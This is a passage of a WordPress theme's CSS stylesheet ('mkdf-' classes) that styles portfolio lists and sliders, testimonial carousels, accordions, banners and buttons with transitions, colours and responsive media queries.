    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom .mkdf-pli-text-wrapper {
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    transform: translateY(-200%);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-shader article:hover .mkdf-pli-image:after {
    opacity: 1;
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-shader article .mkdf-pli-image:after {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    background-color: rgba(42, 42, 51, 0.8);
    z-index: 1;
    border-radius: 0;
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-shader article .mkdf-pli-link {
    z-index: 2;
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-shader .mkdf-pli-text-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 16px 0 0;
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article .mkdf-pli-image img {
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article .mkdf-pli-image img:nth-child(1) {
    opacity: 1;
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article .mkdf-pli-image img:nth-child(2) {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images .mkdf-pli-text-holder,
.mkdf-portfolio-project-info,
.mkdf-portfolio-project-info > div,
.mkdf-portfolio-project-info > div a {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article.mkdf-pl-has-switch-image:hover .mkdf-pli-image img:nth-child(1),
.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images article.mkdf-pl-has-switch-image:hover .mkdf-pli-image img:nth-child(2) {
    opacity: 1;
}
.mkdf-portfolio-list-holder.mkdf-pl-standard-switch-images .mkdf-pli-text-holder {
    width: 100%;
    margin: 35px 0 0;
}
.mkdf-portfolio-project-info .mkdf-ppi-label {
    margin: 0;
    padding: 0;
}
.mkdf-portfolio-project-info > div a {
    margin: 0 5px 0 0;
}
.mkdf-portfolio-project-info > div a:last-child {
    margin: 0;
}
.mkdf-portfolio-project-info .mkdf-ppi-image,
.mkdf-portfolio-project-info .mkdf-ppi-title {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
}
.mkdf-portfolio-project-info .mkdf-ppi-image img {
    display: block;
}
.mkdf-portfolio-slider-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-next,
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-next:hover,
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev,
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev:hover {
    color: #fff;
}
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next,
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev {
    color: #58468c;
}
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next:hover,
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev:hover {
    color: #ff8a73;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .mkdf-testimonial-author,
.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .mkdf-testimonial-text,
.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .mkdf-testimonial-title,
.mkdf-testimonials-holder.mkdf-testimonials-light .mkdf-testimonial-author .mkdf-testimonials-author-job,
.mkdf-testimonials-holder.mkdf-testimonials-light .mkdf-testimonial-author .mkdf-testimonials-author-name {
    color: #fff;
}
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot span {
    background-color: rgba(255, 255, 255, 0.2);
}
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot.active span,
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot:hover span {
    background-color: #fff;
}
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot span {
    background-color: rgba(88, 70, 140, 0.2);
}
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot.active span,
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot:hover span {
    background-color: #ff8a73;
}
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-on-slider .owl-nav .owl-next,
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-on-slider .owl-nav .owl-prev {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-on-slider .owl-dots {
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
    margin: 0;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-border-around .mkdf-testimonial-text-inner {
    border: 0;
    width: 100%;
    box-sizing: border-box;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-text-holder {
    display: block;
    padding: 40px 40px 18px;
    position: relative;
    margin-bottom: 9px;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-image {
    text-align: center;
    margin-top: 36px;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-image img {
    max-width: 100%;
    vertical-align: middle;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-content-inner {
    cursor: -webkit-grab;
    cursor: grab;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-text-holder .mkdf-testimonial-text-inner {
    display: block;
    text-align: left;
    background-color: #fff;
    padding: 0 0 25px;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-text-holder .mkdf-testimonial-text {
    margin: 0;
    padding: 0 20px 0 25px;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-text-holder .mkdf-testimonial-title {
    margin: 0 0 16px;
    padding: 15px 15px 15px 25px;
    border-bottom: unset;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-carousel-bottom {
    display: table;
    width: calc(100% - 80px);
    table-layout: fixed;
    padding: 0 40px;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-image {
    width: 70px;
    display: table-cell;
    vertical-align: middle;
    margin: 0;
    padding: 0 20px;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-author {
    display: table-cell;
    vertical-align: middle;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-author .mkdf-testimonials-author-job,
.mkdf-testimonials-holder.mkdf-testimonials-boxed-text .mkdf-testimonial-author .mkdf-testimonials-author-name {
    margin: 0;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonial-content {
    padding: 40px;
    box-sizing: border-box;
}
@media only screen and (max-width: 480px) {
    .mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonial-content {
        padding: 0;
    }
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonial-text-holder {
    background-color: #fff;
    padding: 40px;
    width: 100%;
    box-sizing: border-box;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials-author-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 9px 0 0;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials-author-holder .mkdf-testimonial-image {
    float: left;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonials-author-holder .mkdf-testimonial-author {
    padding: 0 0 0 110px;
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .owl-dots .owl-dot span {
    border: 2px solid rgba(255, 255, 255, 0.5);
}
.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .owl-dots .owl-dot.active span,
.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .owl-dots .owl-dot:hover span {
    background-color: #fff;
    border-color: #fff;
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel {
    opacity: 0;
    text-align: center;
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonial-text-holder {
    max-width: 900px;
}
@media only screen and (max-width: 680px) {
    .mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonials {
        padding: 0;
    }
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonial-text {
    margin-top: 0;
    font-size: 22px;
    color: #595959;
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonial-image-nav {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    max-width: 470px;
    margin: 27px auto 0;
    text-align: center;
}
@media only screen and (max-width: 1024px) {
    .mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonial-image-nav {
        max-width: 282px;
    }
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonial-image-nav .owl-item {
    cursor: pointer;
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonial-image-nav .owl-item.active.center .mkdf-testimonial-image {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonial-image {
    position: relative;
    display: block;
    width: 94px;
    height: 94px;
    -webkit-transform: scale(0.78723);
    -moz-transform: scale(0.78723);
    transform: scale(0.78723);
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: -moz-transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonial-image img {
    width: 100% !important;
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonial-author {
    margin-top: 22px;
}
.mkdf-testimonials-holder.mkdf-testimonials-carousel .mkdf-testimonials-author-job {
    margin-top: 8px;
}
.mkdf-testimonials-holder.mkdf-testimonials-light .mkdf-testimonial-text,
.mkdf-testimonials-holder.mkdf-testimonials-light .mkdf-testimonial-title {
    color: #fff;
}
.mkdf-owl-custom-slider {
    position: relative;
    display: none;
    width: 100%;
    margin: 0;
    -webkit-tap-highlight-color: transparent;
    z-index: 1;
}
.mkdf-owl-custom-slider.owl-loaded {
    display: block;
}
.mkdf-owl-custom-slider.owl-loading {
    opacity: 0;
    display: block;
}
.mkdf-owl-custom-slider.owl-hidden {
    opacity: 0;
}
.mkdf-owl-custom-slider.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.mkdf-owl-custom-slider.owl-grab {
    cursor: move;
    cursor: grab;
}
.mkdf-owl-custom-slider.owl-rtl .owl-item {
    float: right;
}
.no-js .mkdf-owl-custom-slider {
    display: block;
}
.mkdf-owl-custom-slider .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}
.mkdf-owl-custom-slider .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.mkdf-owl-custom-slider .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
}
.mkdf-owl-custom-slider .owl-item,
.mkdf-owl-custom-slider .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}
.mkdf-owl-custom-slider .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}
.mkdf-owl-custom-slider .owl-item img {
    display: block;
    width: 100%;
}
.mkdf-owl-custom-slider .owl-dots.disabled,
.mkdf-owl-custom-slider .owl-nav.disabled {
    display: none;
}
.mkdf-owl-custom-slider .owl-item img .owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.mkdf-owl-custom-slider .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 0.4s ease;
}
.mkdf-owl-custom-slider .owl-nav .owl-next,
.mkdf-owl-custom-slider .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.mkdf-owl-custom-slider .owl-dots .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.mkdf-owl-custom-slider .animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.mkdf-owl-custom-slider .owl-animated-in {
    z-index: 0;
}
.mkdf-owl-custom-slider .owl-animated-out {
    z-index: 1;
}
.mkdf-owl-custom-slider .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}
.mkdf-testimonials-holder.mkdf-testimonials-standard {
    text-align: center;
}
.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-text-holder {
    max-width: 900px;
    margin: auto;
}
.mkdf-floating-images-holder img,
.mkdf-google-map-holder .mkdf-google-map img,
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left .mkdf-iwt-icon img,
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title .mkdf-iwt-icon img,
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text .mkdf-iwt-icon img {
    max-width: none;
}
.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-image {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 30px 0 0;
}
.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-image img {
    display: block;
    margin: 0 auto;
}
.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-title {
    margin: 0;
}
.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-author {
    margin: 10px 0 0;
}
.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-text {
    margin: 19px 0 0;
    color: #a7a9ac;
    line-height: 33px;
}
.mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .mkdf-testimonial-author,
.mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .mkdf-testimonial-text,
.mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .mkdf-testimonial-title {
    color: #fff;
}
.mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .owl-nav * {
    color: #fff !important;
}
.mkdf-testimonials-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-testimonials-holder .mkdf-testimonial-content,
.mkdf-testimonials-holder .mkdf-testimonial-text-holder,
.mkdf-testimonials-holder .mkdf-testimonials {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
}
.mkdf-testimonials-holder .mkdf-testimonial-text {
    font-size: 20px;
    line-height: 32px;
}
.mkdf-testimonials-holder .mkdf-testimonials {
    padding: 0 50px;
    box-sizing: border-box;
}
@media screen and (max-width: 680px) {
    .mkdf-testimonials-holder .mkdf-testimonials {
        padding: 0 30px;
        box-sizing: border-box;
    }
    .mkdf-testimonials-holder .owl-nav .owl-prev {
        left: 10px !important;
    }
    .mkdf-testimonials-holder .owl-nav .owl-next {
        right: 10px !important;
    }
}
.mkdf-testimonials-holder .mkdf-testimonial-image img {
    width: auto !important;
    border-radius: 5em;
}
.mkdf-testimonials-holder .mkdf-testimonials-author-name {
    display: block;
    width: 100%;
}
.mkdf-testimonials-holder .mkdf-testimonials-author-job {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #938da6;
    display: block;
    width: 100%;
    margin-top: -6px;
}
@media screen and (max-width: 1024px) {
    .mkdf-testimonials-holder:not(.mkdf-testimonials-boxed) .mkdf-testimonials .mkdf-testimonial-content,
    .mkdf-testimonials-holder:not(.mkdf-testimonials-boxed) .mkdf-testimonials .mkdf-testimonial-text,
    .mkdf-testimonials-holder:not(.mkdf-testimonials-boxed) .mkdf-testimonials .mkdf-testimonial-text-holder {
        padding: 0;
    }
}
.mkdf-accordion-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-accordion-holder .mkdf-accordion-title {
    position: relative;
    cursor: pointer;
    margin: 0;
    box-sizing: border-box;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-accordion-holder .mkdf-accordion-title .mkdf-tab-title {
    display: block;
    line-height: inherit;
}
.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark {
    position: absolute;
    top: 50%;
    right: 0;
    width: 20px;
    height: 18px;
    margin: -1px 0 0;
    font-size: 18px;
    line-height: 18px;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark span {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    font-size: inherit;
    line-height: inherit;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark span:before {
    display: block;
    line-height: inherit;
}
.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark span.mkdf_icon_minus {
    opacity: 0;
}
.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark span.mkdf_icon_plus,
.mkdf-accordion-holder .mkdf-accordion-title.ui-state-active .mkdf-accordion-mark span.mkdf_icon_minus,
.mkdf-accordion-holder .mkdf-accordion-title.ui-state-hover .mkdf-accordion-mark span.mkdf_icon_minus {
    opacity: 1;
}
.mkdf-accordion-holder .mkdf-accordion-title.ui-state-active .mkdf-accordion-mark span.mkdf_icon_plus,
.mkdf-accordion-holder .mkdf-accordion-title.ui-state-hover .mkdf-accordion-mark span.mkdf_icon_plus {
    opacity: 0;
}
.mkdf-accordion-holder .mkdf-accordion-content,
.mkdf-accordion-holder .mkdf-accordion-content p {
    margin: 0;
}
.mkdf-accordion-holder.mkdf-ac-boxed.mkdf-white-skin .mkdf-accordion-title {
    background-color: #fff;
}
.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title {
    margin: 15px 0 0;
    padding: 25px 60px 25px 40px;
    background-color: #f5f9ff;
}
.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title:first-child {
    margin: 0;
}
.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title .mkdf-accordion-mark {
    right: 42px;
}
.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-active,
.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-hover {
    color: #58468c;
    background-color: #f5f9ff;
}
.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-content {
    padding: 0 104px 40px 42px;
    background-color: #f5f9ff;
}
@media screen and (max-width: 680px) {
    .mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-content {
        padding: 0 42px 40px;
    }
}
.mkdf-accordion-holder.mkdf-ac-simple {
    border-bottom: 1px solid #edeff2;
}
.mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-title {
    padding: 17px 30px;
    border-top: 1px solid #edeff2;
}
.mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-content {
    border-top: 1px solid transparent;
    padding: 21px 0 16px;
}
.mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-content.ui-accordion-content-active {
    border-color: #edeff2;
}
.mkdf-banner-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.touch .mkdf-banner-holder {
    cursor: pointer;
}
.mkdf-banner-holder.mkdf-visible-on-hover:hover .mkdf-banner-text-holder {
    opacity: 1;
}
.mkdf-banner-holder.mkdf-visible-on-hover .mkdf-banner-text-holder {
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-banner-holder.mkdf-disabled .mkdf-banner-text-holder {
    display: none;
}
.mkdf-banner-holder.mkdf-banner-info-centered .mkdf-banner-text-holder {
    padding: 70px 20px;
    text-align: center;
}
.mkdf-banner-holder .mkdf-banner-image {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-banner-holder .mkdf-banner-image img {
    display: block;
}
.mkdf-banner-holder .mkdf-banner-text-holder {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 35px;
    background-color: rgba(88, 70, 140, 0.4);
    box-sizing: border-box;
}
@media only screen and (max-width: 768px) {
    .mkdf-banner-holder .mkdf-banner-text-holder {
        padding: 25px;
    }
}
.mkdf-banner-holder .mkdf-banner-text-outer {
    position: relative;
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.mkdf-banner-holder .mkdf-banner-text-inner {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: bottom;
}
.mkdf-banner-holder .mkdf-banner-subtitle {
    margin: 0 0 4px;
    color: #fff;
}
.mkdf-banner-holder .mkdf-banner-title {
    margin: 0;
    color: #fff;
}
.mkdf-banner-holder .mkdf-banner-title .mkdf-banner-title-light {
    font-weight: 300;
}
.mkdf-banner-holder .mkdf-banner-link-text {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 11px 0 0;
    color: #fff;
    line-height: 1em;
    z-index: 2;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
}
.mkdf-banner-holder .mkdf-banner-link-text:hover .mkdf-banner-link-hover {
    width: 100%;
}
.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-original {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-original span {
    color: inherit;
}
.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 0.1%;
    height: 100%;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    overflow: hidden;
    -webkit-transition: width 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: width 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: width 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-hover span {
    color: #ff8a73;
}
.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-icon,
.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-label {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-icon {
    margin: 0 2px 0 0;
    font-size: 15px;
}
.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-label {
    font-size: 14px;
    line-height: inherit;
}
.mkdf-banner-holder .mkdf-banner-link {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}
.mkdf-btn,
.mkdf-btn.mkdf-btn-simple .mkdf-btn-text {
    display: inline-block;
    vertical-align: middle;
}
.mkdf-btn {
    position: relative;
    width: auto;
    margin: 0;
    font-family: Poppins, sans-serif;
    font-size: 11px;
    line-height: 2em;
    letter-spacing: 0.125em;
    border-radius: 3em;
    font-weight: 500;
    text-transform: uppercase;
    outline: 0;
    box-sizing: border-box;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    padding: 8px 28px;
    cursor: pointer;
}
.mkdf-call-to-action-holder,
.mkdf-call-to-action-holder.mkdf-normal-layout:not(.mkdf-content-in-grid) .mkdf-cta-inner,
.mkdf-call-to-action-holder.mkdf-simple-layout .mkdf-cta-button-holder,
.mkdf-call-to-action-holder.mkdf-simple-layout .mkdf-cta-text-holder {
    width: 100%;
}
.mkdf-btn.mkdf-btn-simple {
    padding: 0 !important;
    color: #58468c;
    background-color: transparent;
    border: 0;
    vertical-align: middle;
}
.mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-custom-hover-color):hover {
    color: #ff8a73 !important;
}
.mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-custom-hover-bg):hover {
    background-color: transparent !important;
}
.mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-custom-border-hover):hover {
    border-color: transparent !important;
}
.mkdf-btn.mkdf-btn-solid {
    color: #fff;
    background-color: #ff8a73;
    border: 1px solid transparent;
    -webkit-transition: box-shadow 0.35s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: box-shadow 0.35s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: box-shadow 0.35s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-btn.mkdf-btn-outline {
    color: #ff8a73;
    background-color: transparent;
    border: 1px solid #ff8a73;
}
.mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-hover-color):hover {
    color: #fff !important;
}
.mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-hover-bg):hover {
    background-color: #ff8a73 !important;
}
.mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-border-hover):hover {
    border-color: #ff8a73 !important;
}
.mkdf-btn.mkdf-btn-small {
    padding: 6px 18px;
}
.mkdf-btn.mkdf-btn-large {
    padding: 12px 37px;
    font-size: 12px;
}
.mkdf-btn.mkdf-btn-huge {
    display: block;
    text-align: center;
    padding: 13px 26px;
    font-size: 12px;
}
.mkdf-btn.mkdf-btn-icon > i,
.mkdf-btn.mkdf-btn-icon > span:not(.mkdf-btn-text) {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 11px !important;
    font-size: 1.625em;
    line-height: inherit;
}
.mkdf-btn.mkdf-btn-icon > i:before,
.mkdf-btn.mkdf-btn-icon > span:not(.mkdf-btn-text):before {
    display: block;
    line-height: inherit;
}
.mkdf-call-to-action-holder,
